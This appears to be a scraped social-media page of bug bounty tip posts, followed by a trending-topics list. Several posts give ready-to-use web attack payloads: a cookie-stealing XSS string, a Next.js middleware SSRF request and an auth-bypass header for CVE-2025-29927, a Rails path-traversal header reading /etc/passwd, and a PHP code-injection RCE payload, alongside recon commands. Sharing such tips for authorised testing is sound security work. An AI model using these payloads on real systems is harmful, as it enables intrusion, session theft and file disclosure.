
You might like
I just work 8 hours no stop on bypassing Post XSS and I made it. CSRF bypass was not easy but better than XSS. Just watch the Title. 🙃 You can find payload and tip in follow comment. #BugBounty #bugbountytip

XSS Bypass Method: Payload: ">>>>>><marquee>RXSS</marquee></head><abc></script><script>alert(document.cookie)</script><meta #BugBounty #XSS


XSS payload bypassing Imperva WAF: Find the payload in the image attached. X isn't allowing me post the payload :( #BugBounty #bugbountytips

< > " ' reflection but Imperva firewall. If you know someone who's good at XSS. Kindly tag. @bug_vs_me @xssdoctor @xss0r @theXSSrat

Nextjs SSRF in Middleware header! ✅POC: GET / HTTP/1.1 Host: target. com Location: http://oast. me X-Middleware-Rewrite: http://oast. me For more BugBounty tips join my telegram channel 👉🏼 t.me/ShellSec
Many bug hunters ignore blank 401 Unauthorized pages. If you ever land on a 401 Unauthorized page (like in the image), always check the response, you might find something big. #BugBounty #bugbountytips #appsec #latepost





I've made $500k+ from SSRF vulnerabilities. Here are my tricks:
If your target uses Rails, look for Action View CVE-2019-5418 - File Content Disclosure vuln. Although this is an old bug, it can still be found. Intercept the request in Burp and replace the Accept header with: `Accept: ../../../../../../../../../../etc/passwd{{` #bugbountytips

#Tips :- 1- As usual i Fuzzed all live subs using my custom short information disclosure wordlist :- cat live-subs.txt | python3 dirsearch.py -i 200 -e php,bak,old,zip,tar.gz,txt,log,conf,json,asp,j p,aspx,yml,yaml,rar --stdin


Bug-Hunt tips for new hunters - httpx -l subs.txt -ports 81,8000,8080,8443,8888 -title Find apps not running on standard ports. Make changes with ports by a small search over Google and repeat the process Peace and Salam✌️
CVE-2025-29927 Exploitation : X-Nextjs-Data: 1 X-Middleware-Subrequest: src/middleware:nowaf:src/middleware:src/middleware:src/middleware:src/middleware:middleware:middleware:nowaf:middleware:middleware:middleware:pages/_middleware


Found the same bug on two Subdomains :-)

ㅤ 🔥Find all VDP in world wide using this simple dork😎 Dork: (body="/responsible-disclosure" || body="/.well-known/security.txt") && port="443" ✨For more bugbounty & pen testing tips join my telegram channel 🤍 t.me/ShellSec
How to grab all Graphql query/mutation if introspection disabled? 1. Download all js files to directory js_files 2. Run this command: grep -Eo '(query|mutation) [a-zA-Z0-9_]+\(' js_files -R 1/n #bugbountytips #graphql
![bugoverfl0w's tweet image. How to grab all Graphql query/mutation if introspection disabled?
1. Download all js files to directory js_files
2. Run this command:
grep -Eo '(query|mutation) [a-zA-Z0-9_]+\(' js_files -R
1/n
#bugbountytips #graphql](https://pbs.twimg.com/media/GpL14oDa4AESLBw.jpg)
#Tips :- 1- Replace dirsearch w-list with my short info disclosure w-list :- github.com/wadgamaraldeen… ( updated continuesly) 2- Type :- cat live-subs.txt | python3 dirsearch.py -i 200 -e php,bak,old,zip,tar.gz,txt,log,conf,json,asp,j p,aspx,yml,yaml,rar --stdin
This is the quickest RCE I've ever gotten. The app has a popup for multi-selection fields. I intercepted the request, expecting XSS or SQLi, but found that the parameter **_session_name= can be exploited to get an #RCE as a surprise. Payload: `&**='.print((`id`)).'` #BugBounty

Steps: 1. Get all urls (waymore) 2. Extract all Parameters (paramspider) 3. Use nuclei dast templates nuclei -l parameter_based_urls.txt -t nuclei-templates/dast/ -dast Post Credit: Mijanur Rahman #hackerone #ethicalhacking #bugbounty #cybersecurity #sqli #xss #infosec

Power of own tools (script writing) #BugBounty #bugbounty #infosec #Hacking

Hi Guys, I completed one of the most interesting tool , going to release during live session. very soon I and our team (@Mr_mars_hacker , @OreoBiscui74046 and some other ) will do live session on bug bounty. i hope you will learn something new. Stay tuned ✅ #BugBounty #bug

United States Trends
- 1. Cynthia 62.2K posts
- 2. Good Thursday 30.9K posts
- 3. #GrabFoodMegaSalexหลิงออม 571K posts
- 4. #WorldKindnessDay 9,401 posts
- 5. Larry Brooks N/A
- 6. RIP Brooksie N/A
- 7. #SwiftDay N/A
- 8. Rejoice in the Lord 2,452 posts
- 9. #thursdaymotivation 2,052 posts
- 10. Happy Friday Eve N/A
- 11. #thursdayvibes 2,806 posts
- 12. RIP Larry N/A
- 13. Michael Burry 8,136 posts
- 14. $MYNZ N/A
- 15. Red Cup Day N/A
- 16. Eddie Guerrero 4,183 posts
- 17. Namjoon 108K posts
- 18. StandX 1,956 posts
- 19. Jeffrey Epstein 517K posts
- 20. Jesse Jackson 1,529 posts
Something went wrong.
Something went wrong.